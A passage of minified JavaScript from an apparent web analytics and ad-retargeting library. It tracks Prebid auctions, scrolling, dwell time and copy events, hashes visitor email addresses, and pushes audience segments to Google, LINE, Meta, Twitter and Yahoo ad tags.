window.$$PREBID_GLOBAL$$}window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.pbjs=window.pbjs||{},window.pbjs.cmd=window.pbjs.cmd||[],window.pbjs.que=window.pbjs.que||[],window.$$PREBID_GLOBAL$$=window.$$PREBID_GLOBAL$$||window.pbjs,null!=window.pbjsFlux&&null!=window.pbFlux&&"pbjsFlux"==window.pbFlux.pbjsGlobalName&&(window.pbjsFlux=window.pbjsFlux||{},window.pbjsFlux.cmd=window.pbjsFlux.cmd||[],window.pbjsFlux.que=window.pbjsFlux.que||[],window.$$PREBID_GLOBAL$$=window.pbjsFlux),window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("$$PREBID_GLOBAL$$");function Ct(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function _t(e){var t=this;this.instantStore={},this.hashedStore={},this.hasMetaCAPI=!1,this.clear=function(){t.instantStore={},t.hashedStore={}},this.start=function(){t.clear(),Oe(t.emailReducer)},this.stop=function(){t.clear(),Re(t.emailReducer)},this.emailReducer=function(o,s){return or(t,void 0,void 0,function(){var t,r,i,n,a;return sr(this,function(e){switch(e.label){case 0:if(r=dr(o,3),n=r[0],t=r[1],(r=r[2])&&!1===r.pcollect)return[2,[o,s]];switch(n){case"email":return[3,1];case"email-hash":return[3,3]}return[3,4];case 1:return[4,this.rawEmailAction(t)];case 2:return e.sent(),[3,5];case 3:return this.hashEmailAction(t),[3,5];case 4:return this.hasMetaCAPI&&r&&!0===r.meta&&(s.pii={},null!=(n=this.hashedStore.email))&&n.emFb&&(s.pii.email={meta:this.hashedStore.email.emHem}),[2,[o,s]];case 5:return(i=function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],dr(o),!1))[2]={pcollect:!0,collect:!1,sync:!1},s.pii={},null!=(a=this.hashedStore.email)&&a.emHem&&(s.pii.email={flux:this.hashedStore.email.emHem}),[2,[i,s]]}})})},this.rawEmailAction=function(a){return or(t,void 0,void 0,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return this.instantStore.email=a,[4,Promise.all([(n=a,or(void 0,void 0,Promise,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return t=dr(n.toLowerCase().split("@"),2),r=t[0],t=t[1],r=r.replace(".","").trim(),r=r.split("+")[0].trim(),r="".concat(r,"@").concat(t),[4,lr(r)];case 1:return[2,e.sent()]}})})),(i=a,or(void 0,void 0,Promise,function(){var t,r;return sr(this,function(e){switch(e.label){case 0:return t=dr(i.toLowerCase().split("@"),2),r=t[0],t=t[1],r="".concat(r.trim(),"@").concat(t),[4,lr(r)];case 1:return[2,e.sent()]}})}))])];case 1:return r=dr.apply(void 0,[e.sent(),2]),t=r[0],r=r[1],this.hashedStore.email={emHem:t,emFb:r},[2]}var i,n})})},this.hashEmailAction=function(e){t.hashedStore.email={emHem:e,emFb:e}},this._instance=e,this.hasMetaCAPI=!(null==(e=e.config).sync||!Array.isArray(e.sync.platforms))&&e.sync.platforms.reduce(function(e,t){return e||"object"==typeof t&&"capi"in t&&""!=(null==(e=t.capi)?void 0:e.pixelId)},!1)}function kt(){}function Ot(e){var r=this;this.interval=2e3,this.watch=function(){r._instance.track("staying",void 0,{sync:!0})},this.start=function(){r.interval=2e3;var t=function(){r.interval*=2,r.watch();var e=r.interval+1e3*Math.random();r.timeoutID=setTimeout(t,e)};r.timeoutID=setTimeout(t,r.interval)},this.stop=function(){clearTimeout(r.timeoutID)},this._instance=e}function Rt(e){var t=this;this.watch=Ae(function(){t._instance.track("text-copy",void 0,{sync:!0})},100),this.start=function(){window.addEventListener("copy",t.watch,{passive:!0})},this.stop=function(){window.removeEventListener("copy",t.watch)},this._instance=e}function jt(e,t,r){return["event","".concat(e),{send_to:t,event_category:Ir,event_label:e,non_interaction:!0,event_callback:r}]}function Dt(e,t,r){return["event",e,{event_category:wr,event_label:e,non_interaction:!0,event_callback:r}]}function Ut(e,t,r){return["send",{hitType:"event",eventCategory:xr,eventAction:"".concat(e),eventLabel:"".concat(e),nonInteraction:!0,hitCallback:r}]}function Bt(e,t,r){return["event","".concat(e),{event_category:Ar,event_label:e,non_interaction:!0,event_callback:r}]}function Pt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Nt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function qt(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Wt(e){return(e=new Sr(e=void 0===e?"":e)).startPreparation(),e}function Ft(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Lt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function zt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Mt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Vt(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function $t(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Gt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Jt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Ht(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Yt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Xt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Kt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Zt(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Qt(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function er(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function tr(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function rr(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}Vr.prototype.start=function(){this.init()},Vr.prototype.stop=function(){},Vr.prototype.init=function(){var i=this;this.global.pbFlux=window.pbFlux,this.setPrebidEventListener("auctionInit",function(e){return{bidderRequests:e.bidderRequests.map(function(e){return{bids:e.bids.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,userId:e.userId,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}})}}),pf:i.global.pbFlux.info}}),this.setPrebidEventListener("auctionEnd",function(e){var t=e.bidsReceived,r=e.noBids,e=e.bidderRequests;return{bidsReceived:t.map(function(e){var t=e.bidderCode,r=e.adUnitCode;return{bidderCode:t,adUnitCode:r,originalCpm:e.originalCpm,auctionId:e.auctionId,originalCurrency:e.originalCurrency,meta:e.meta,mediaType:e.mediaType,timeToRespond:e.timeToRespond,isBs:ar(r)}}),noBids:r.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}}),bidderRequests:e.map(function(e){var t=e.bidder,r=e.adUnitCode;return{bidder:t,adUnitCode:r,auctionId:e.auctionId,isBs:ar(r)}}),pf:i.global.pbFlux.info}}),this.setPrebidEventListener("bidWon",function(e){return{bidderCode:e.bidderCode,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,adUnitCode:t=e.adUnitCode,auctionId:e.auctionId,adId:e.adId,requestId:e.requestId,transactionId:e.transactionId,status:e.status,width:e.width,height:e.height,mediaType:e.mediaType,bidder:e.bidder,statusMessage:e.statusMessage,source:e.source,cpm:e.cpm,currency:e.currency,creativeId:e.creativeId,ttl:e.ttl,adapterCode:e.adapterCode,meta:e.meta,responseTimestamp:e.responseTimestamp,requestTimestamp:e.requestTimestamp,timeToRespond:e.timeToRespond,size:e.size,adserverTargeting:e.adserverTargeting,params:e.params,pf:i.global.pbFlux.info,isBs:ar(t)};var t})};var ir,nr=Vr,ar=function(e){return e&&window._bidsurge&&window._bidsurge.getBidSurgeStatus&&window._bidsurge.getBidSurgeStatus(e)?1:0},or=function(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})},sr=function(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},dr=function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},lr=function(r){return or(void 0,void 0,Promise,function(){var t;return sr(this,function(e){switch(e.label){case 0:return t=(new TextEncoder).encode(r),[4,crypto.subtle.digest("SHA-256",t)];case 1:return t=e.sent(),[2,Array.from(new Uint8Array(t)).map(function(e){return e.toString(16).padStart(2,"0")}).join("")]}})})},ur=[20,40,60,80,99],cr=(Mr.prototype.track=function(){var t,r=this,i=Ue();ur.forEach(function(e){e<=i&&(e=e.toString(),r._sent[e]||(t=i,r._sent[e]=!0))}),null!=t&&this._instance.track("scroll",{percentScrolled:Math.floor(t)},{collect:!0,sync:!0})},Mr.prototype.watch=function(){var e=this,t=!1;t||(window.requestAnimationFrame(function(){e.track(),t=!1}),t=!0)},Mr.prototype.start=function(){var e=Ae(this.watch.bind(this));window.addEventListener("scroll",e,{passive:!0}),this._removeEventListener=function(){window.removeEventListener("scroll",e)}},Mr.prototype.stop=function(){this._removeEventListener()},Mr),pr=(zr.prototype.watch=function(){var e;j.Log.info("Invoking SinglePageApplicationPlugin.watch"),this.url!==location.href&&(e=this.url,this.url=location.href,this.instance.reset({referrer:e}))},zr.prototype.start=function(){j.Log.info("Invoking SinglePageApplicationPlugin.start");var e=this.watch.bind(this);this.url=location.href,this.observer=new MutationObserver(e),this.observer.observe(document,{attributes:!1,childList:!0,subtree:!0})},zr.prototype.stop=function(){var e;j.Log.info("Invoking SinglePageApplicationPlugin.stop"),null!=(e=this.observer)&&e.disconnect(),this.observer=null},zr),mr=new Map([["scroll",function(e){return new cr(e)}],["staying",function(e){return new Ot(e)}],["prebid-analytics",function(e){return new nr(e)}],["marketplace",function(e){return new Ze(e)}],["spa",function(e){return new pr(e)}],["history",function(e){return new Ke(e)}],["text-copy",function(e){return new Rt(e)}],["highlight",function(e){return new He(e)}],["p-data",function(e){return new _t(e)}]]),fr=(Lr.getID=function(){return o.get("_ga")},Lr),gr=(Fr.getID=function(){var e;return null==(e=null==(e=window._ltc)?void 0:e.defaultTracker)?void 0:e.tid},Fr),br=(Wr.prototype.push=function(e){this._queue.push(e)},Wr),hr=function(){return(hr=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},yr={interval:100,maxRetryCount:5},vr=(qr.prototype.waitForReadyOrTimeout=function(t){var r=this;return new Promise(function(e){return t()?(r.clean(!0),e(!0)):r.failedCount>r.maxRetryCount?(r.clean(!1),e(!1)):void setTimeout(function(){r.failedCount++,r.resolves.push(e),r.waitForReadyOrTimeout(t)},r.interval)})},qr.prototype.clean=function(t){this.resolves.forEach(function(e){return e(t)})},qr),Ir=e,wr=e,xr=e,Ar=e,Sr=(Object.defineProperty(Nr.prototype,"platformName",{get:function(){return"google"},enumerable:!1,configurable:!0}),Nr.prototype.sync=function(i,n){return Pt(this,void 0,void 0,function(){var t,r=this;return Nt(this,function(e){return this.isReady&&"function"==typeof this.payloadFn&&"function"==typeof this.sendFn?(t=this.payloadFn(i,this.accountId,function(){n({platformName:r.platformName,platformPayload:t})}),this.sendFn.apply(this,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],qt(t),!1)),[2,!0]):[2,!1]})})},Nr),Er=(Object.defineProperty(Pr.prototype,"platformName",{get:function(){return"line"},enumerable:!1,configurable:!0}),Pr.prototype.sync=function(r,i){var n;return Ft(this,void 0,void 0,function(){var o,t;return Lt(this,function(e){return this.isReady?(o=["send","cv",{type:r},[this.tid]],null!=(n=this.sendFn)&&n.call.apply(n,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([this],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),!(t=Tr(r))||null!=(n=this.sendFn)&&n.call(this,"send","cv",{type:t},[this.tid]),i({platformName:this.platformName,platformPayload:o}),[2,!0]):[2,!1]})})},Pr),Tr=function(e){if(e.endsWith("Common"))switch(e.slice(4,6)){case"Bu":return"flux_buyer";case"Hi":return"flux_high";case"Mi":return"flux_mid";case"Lo":return"flux_low";default:return!1}return!1},Cr=(Object.defineProperty(Br.prototype,"platformName",{get:function(){return"meta"},enumerable:!1,configurable:!0}),Br.prototype.sendSegment=function(r,i){return zt(this,void 0,Promise,function(){var t;return Mt(this,function(e){return this.isReady?(t=["trackCustom",r,{app_name:"flux_analytics",event_label:r}],this.sendFn.apply(this,$t([],Vt(t),!1)),i({platformName:this.platformName,platformPayload:t}),[2,!0]):[2,!1]})})},Br),_r=(Object.defineProperty(Ur.prototype,"platformName",{get:function(){return"twitter"},enumerable:!1,configurable:!0}),Ur.prototype.sync=function(r,i){var n;return Gt(this,void 0,void 0,function(){var t,o;return Jt(this,function(e){return this.isReady?((t=this.getEventId(r))?(o=["event",t,{}],null!=(n=this.syncer)&&n.call.apply(n,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([this],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),i({platformName:this.platformName,platformPayload:o})):j.Log.error("Twitter event id is not set. segmentName=".concat(r)),[2,!0]):[2,!1]})})},Ur),kr=(Object.defineProperty(Dr.prototype,"platformName",{get:function(){return"yahoo_display_ad"},enumerable:!1,configurable:!0}),Dr.prototype.startPreparation=function(){return Ht(this,void 0,void 0,function(){return Yt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof(null==window?void 0:window.ytag)})];case 1:return e.sent()&&(this.syncer=window.ytag),this.queue.processQueue(),this.initialized=!0,[2]}})})},Dr.prototype.pushFluxSegment=function(r,i){return Ht(this,void 0,Promise,function(){var t=this;return Yt(this,function(e){return this.yahooDisplayAdID&&(this.initialized?this.sync(r,i):this.queue.push(function(){return Ht(t,void 0,void 0,function(){return Yt(this,function(e){return[2,this.sync(r,i)]})})})),[2]})})},Dr.prototype.sync=function(r,i){var n;return Ht(this,void 0,void 0,function(){var t;return Yt(this,function(e){return t={type:"yjad_retargeting",config:{yahoo_retargeting_id:this.yahooDisplayAdID,yahoo_retargeting_label:"".concat(r),yahoo_retargeting_page_type:"",yahoo_retargeting_items:[{item_id:"",category_id:"",price:"",quantity:""}]}},null!=(n=this.syncer)&&n.call(this,t),i({platformName:this.platformName,platformPayload:t}),[2,!0]})})},Dr),Or=(jr.prototype.addStrategy=function(e){this.strategies.set(e.platformName,e)},jr.prototype.pushSegmentFromEvent=function(a){return Xt(this,void 0,void 0,function(){var i,n=this;return Kt(this,function(e){switch(e.label){case 0:return[4,this.getAudiences(a).catch(function(){j.Log.error("invalid client_id")})];case 1:return null!=(i=e.sent())&&0!=i.length&&(r=[],i.forEach(function(e){var t=e.score,e=e.label;10<=t?(r.push("FluxBu".concat(e)),r.push("FluxHi".concat(e))):r.push((7<=t?"FluxHi":4<=t?"FluxMi":"FluxLo").concat(e))}),r.forEach(function(t){n.sentSegments.has(t)||(n.strategies.forEach(function(e){e.pushFluxSegment(t,n.logCallback({event:a,segment:t,scoreResponse:i}))}),n.sentSegments.add(t))})),[2]}var r})})},jr.prototype.getAudiences=function(r){return Xt(this,void 0,Promise,function(){var t;return Kt(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,Se("".concat(this.apiOrigin,"/").concat("analytics.scoring.v2.ScoringService/Score"),{e:r},{headers:{"Content-Type":"application/json"}})];case 1:return t=e.sent(),[3,3];case 2:return e.sent(),j.Log.info("no client id"),[2];case 3:return t?[2,t.audiences]:[2]}})})},jr),e=(B.prototype.init=function(e,t){},B.prototype.register=function(e){},B.prototype.trackPageview=function(){return 